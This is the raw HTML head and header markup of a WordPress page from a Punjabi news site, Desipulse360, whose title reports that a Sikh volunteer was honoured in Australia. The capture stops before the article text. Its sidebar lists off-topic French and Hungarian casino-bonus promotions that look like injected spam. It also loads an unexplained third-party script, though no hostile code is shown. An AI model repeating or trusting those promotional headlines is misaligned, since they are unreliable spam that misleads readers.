

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%AD%E0%A8%B0%E0%A8%A4-%E0%A8%AE%E0%A8%B2-%E0%A8%A6-%E0%A8%B8%E0%A8%96-%E0%A8%B5%E0%A8%B2%E0%A8%9F%E0%A8%85%E0%A8%B0-%E0%A8%85%E0%A8%AE%E0%A8%B0-%E0%A8%B8%E0%A8%98-%E0%A8%A8-%E0%A8%86%E0%A8%B8/
body_size: 19079
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਭਾਰਤੀ ਮੂਲ ਦੇ ਸਿੱਖ ਵਾਲੰਟੀਅਰ ਅਮਰ ਸਿੰਘ ਨੂੰ ਆਸਟਰੇਲੀਆ &#8216;ਚ ਮਿਲਿਆ ਸਨਮਾਨ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/11/amar-australia-768x573.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/11/amar-australia.jpg 795w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਭਾਰਤੀ ਮੂਲ ਦੇ ਸਿੱਖ ਵਾਲੰਟੀਅਰ ਅਮਰ ਸਿੰਘ ਨੂੰ ਆਸਟਰੇਲੀਆ &#8216;ਚ ਮਿਲਿਆ ਸਨਮਾਨ Comments Feed" href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%b8%e0%a8%96-%e0%a8%b5%e0%a8%b2%e0%a8%9f%e0%a8%85%e0%a8%b0-%e0%a8%85%e0%a8%ae%e0%a8%b0-%e0%a8%b8%e0%a8%98-%e0%a8%a8-%e0%a8%86%e0%a8%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ad%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ae%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596-%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%2585%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2598-%25e0%25a8%25a8-%25e0%25a8%2586%25e0%25a8%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"160f3c1a2f"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/8939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%b8%e0%a8%96-%e0%a8%b5%e0%a8%b2%e0%a8%9f%e0%a8%85%e0%a8%b0-%e0%a8%85%e0%a8%ae%e0%a8%b0-%e0%a8%b8%e0%a8%98-%e0%a8%a8-%e0%a8%86%e0%a8%b8/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=8939' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-8939 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-14 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
